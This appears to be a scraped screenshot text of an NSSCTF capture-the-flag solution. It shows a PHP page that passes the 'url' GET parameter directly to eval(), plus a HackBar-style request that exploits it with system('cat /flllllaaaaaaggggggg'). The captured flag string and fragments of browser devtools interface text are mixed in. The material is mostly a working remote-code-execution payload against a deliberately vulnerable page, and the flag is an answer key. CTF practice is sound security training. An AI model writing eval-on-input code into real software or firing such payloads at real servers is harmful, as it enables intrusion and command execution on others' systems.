 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> NSSCTF{d1046523-8328-4e6d-acb9-9cbfcec1f119}
启用 prefers-reduced-motion 后，可在设置面板中启用较简单的高亮显示，避免颜色闪烁。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:24213/?url=system("cat /flllllaaaaaaggggggg");
Split URL